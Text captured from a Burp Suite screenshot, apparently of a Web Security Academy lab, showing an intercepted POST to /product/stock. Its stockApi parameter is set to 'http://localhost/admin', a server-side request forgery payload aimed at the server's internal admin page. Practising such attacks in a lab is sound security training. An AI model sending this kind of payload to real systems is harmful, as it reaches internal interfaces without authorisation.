 Request to https://0aa700340438da3b8044a34100aa008c.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0aa700340438da3b8044a34100aa008c.web-security-academy.net
3 Connection: close
4 Content-Length: 107
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0aa700340438da3b8044a34100aa008c.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0aa700340438da3b8044a34100aa008c.web-security-academy.net/product?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=YUofBDDcbiH6tUTDspaBn11QAfnQ0Fl8
16
17 stockApi=http://localhost/admin